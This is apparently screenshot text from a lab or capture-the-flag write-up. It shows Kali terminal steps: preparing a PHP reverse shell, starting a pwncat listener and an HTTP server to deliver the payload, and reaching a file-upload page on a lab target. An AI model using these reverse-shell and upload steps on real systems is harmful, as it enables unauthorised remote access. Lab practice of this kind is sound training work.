 (kali㉿kali)-[~/Pictures/Chroot]
$ cp /opt/PHPshells/rev.php .
(kali㉿kali)-[~/Pictures/Chroot]
$ nano rev.php
(kali㉿kali)-[~/Pictures/Chroot]
$ pwncat -lp 9999
[20:42:14] Welcome to pwncat 🐈! __main__.py:164
bound to 0.0.0.0:9999
(kali㉿kali)-[~/Pictures/Chroot]
$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.151.131/cloud/ 90% 3
5 Minutes File Upload - Personal Cloud Storage
External Url:
UPLOAD IMAGE